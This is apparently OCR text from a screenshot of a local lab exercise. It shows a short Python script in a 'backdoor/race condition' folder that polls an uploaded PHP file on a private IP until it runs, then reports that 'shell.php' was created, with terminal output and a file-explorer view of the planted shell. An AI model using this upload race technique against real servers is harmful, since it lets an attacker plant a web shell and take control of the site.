 文件(F) 编辑(E) 选择(S) 查看(V) ··· 搜索
read.py
C: > Users > SJJT > Desktop > backdoor > 条件竞争 > read.py > ...
1 import requests
2
3 url = "http://192.168.1.7/upload/ma.php"
4
5 while True:
6
7 html = requests.get(url)
8
9 if html.status_code == 200:
10
11 print("[+] Successfully created file 'shell. php'")
12
13 break
问题 输出 调试控制台 终端 端口 Python
PS C:\Users\SJJT> & C:/Users/SJJT/AppData/Local/Microsoft/WindowsApps/python3.12.exe c:/Users/SJJT/Desktop/backdoor/条件竞争/read.py
[+] Successfully created file 'shell. php'
PS C:\Users\SJJT>
upload
此电脑 > 本地磁盘 (C:) > phpstudy_old > WWW > upload 在 upload 中搜索
新建 排序 查看 ··· 详细信息
主文件夹
图库
OneDrive
4 64-b
shell.php